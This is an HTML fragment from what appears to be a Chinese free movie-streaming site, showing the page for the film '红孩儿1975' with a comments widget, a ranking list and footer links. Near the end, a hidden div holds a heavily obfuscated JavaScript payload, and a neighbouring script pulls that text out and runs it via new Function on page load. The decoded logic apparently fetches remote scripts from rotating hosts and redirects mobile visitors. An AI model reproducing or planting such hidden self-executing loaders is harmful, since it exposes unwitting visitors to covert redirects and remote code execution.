class="mac_total"></em></font>&nbsp;条&nbsp;“红孩儿1975”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="256905" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="说笑之人粤语" href="/video/274851.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250602-1/225a831d6605907f2a26a1862d21d0bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">说笑之人粤语</h4></div><p class="vodlist_sub">2023&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;剧情,喜剧</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/128441.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>美国叛徒轴心莎莉的审判</a></li><li class="part_eone"><a href="/video/187967.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>车库拍卖神秘案件2：金玉其外</a></li><li class="part_eone"><a href="/video/160146.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>晴日2019</a></li><li class="part_eone"><a href="/video/132447.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>一善心光</a></li><li class="part_eone"><a href="/video/117307.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>热舞飞扬</a></li><li class="part_eone"><a href="/video/112593.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>热气</a></li><li class="part_eone"><a href="/video/256241.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>狼和羊</a></li><li class="part_eone"><a href="/video/243552.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>壶王</a></li><li class="part_eone"><a href="/video/239790.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>门徒2016</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="256905" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gxxwlt.com/" title="天堂影视">天堂影视</a>提供热门电视剧、动漫连载、综艺节目、高清电影大全免费在线观看</p ><p>Copyright © 2022 gxxwlt.com All Rights Reserved</p><p>赣ICP备93540048号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/221.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/222.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/224.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/223.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gxxwlt.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《红孩儿1975》https://www.gxxwlt.com/video/256905.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gxxwlt.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-7LVCT59BPN\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7LVCT59BPN\');");
document.writeln("</script>");